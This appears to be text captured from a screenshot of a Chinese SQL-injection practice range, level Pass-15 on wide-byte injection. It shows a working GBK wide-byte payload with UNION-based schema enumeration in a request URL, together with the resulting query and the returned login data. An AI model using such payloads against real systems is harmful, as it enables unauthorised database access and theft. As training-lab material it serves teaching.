 Load ...
http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,(select schema_name from information_schema.schemata limit 3,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,(select schema_name from information_schema.schemata limit
3,1),3-- '
查询结果:
Your Login name:kanwolongxia
Your Password:3